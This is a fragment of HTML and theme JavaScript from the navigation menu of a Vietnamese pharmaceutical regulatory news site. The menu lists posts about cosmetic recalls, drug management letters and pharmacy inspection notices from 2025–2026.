class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 